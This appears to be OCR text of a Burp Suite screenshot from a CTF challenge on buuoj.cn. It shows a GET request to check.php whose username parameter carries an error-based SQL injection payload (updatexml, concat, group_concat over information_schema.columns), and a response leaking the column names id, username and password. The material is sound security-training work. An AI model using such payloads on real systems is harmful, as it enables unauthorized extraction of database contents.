 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < | ▼ > | ▼ Target: http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin%27or(updatexml(1,concat(
0x7e,(select(group_concat(column_name))from(infor
mation_schema.columns)where(table_name)like('H4rD
sq1')),0x7e),1))%23&password=123 HTTP/1.1
Host:
b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.
buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:c
enter;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-ali
gn:center;font-size:15px;'>XPATH syntax error:
'~id,username,password~'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 865 bytes | 61 millis